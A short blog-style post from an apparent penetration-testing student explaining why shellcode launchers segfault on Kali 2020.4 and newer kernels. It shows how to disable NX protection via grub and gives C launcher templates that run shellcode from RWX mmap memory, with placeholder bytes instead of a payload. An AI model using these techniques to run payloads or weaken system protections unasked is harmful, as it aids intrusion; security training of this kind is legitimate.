# Kali 2020.4
With 2020.4 I have an issue running compiled shellcode launchers. I'm not sure if its a new kernel protection regardless it's annoying and I'm not sure how to fix it.
I compiled a standard bind shell payload on both 2020.3 and 2020.4.


http://shell-storm.org/shellcode/files/shellcode-870.php
On 2020.4 it compiles the shellcode just fine, but segfaults executing the code.
At first I thought this was an issue with different versions of gcc, but if I copy the binary from 2020.4 to another host it executes fine.
This appears to be affecting other users too (from OSEP chat)
Ubuntu 20.04 has the same issue when running the 5.9.0 kernel. So I'm leaning towards this being some new protection. I'll update this if I ever find a way to disable it.
# Update
You can disable it at boot with grub or turn it off in the bios on some computers.
https://superuser.com/questions/1385241/how-to-disable-nx-on-linux
To change grub:
Add `noexec=off noexec32=off` to `GRUB_CMDLINE_LINUX_DEFAULT` in `/etc/default/grub`, then `update-grub` and `reboot`
This works, but it's better to just execute your shellcode differently to get around the protection.
Here is the source for the shellcode launcher I was using:
```
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
unsigned char code[] = "ADD BYTES HERE";
int main()
{
printf("Shellcode Length: %d\n", (int)strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
```
And here it is changed to copy the shellcode to rwe memory first
```
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
unsigned char sc[] = "ADD BYTES HERE";
int main()
{
printf("Shellcode Length: %d\n", (int)strlen(sc));
void *bin=mmap (0, sizeof(sc), PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON | MAP_PRIVATE, -1, 0);
memcpy (bin, sc, sizeof(sc));
((void(*)())bin)();
}
```
This can be compiled without the `-fno-stack-protector` and `-z execstack` flags
```
gcc newshellcode.c -o bind2
```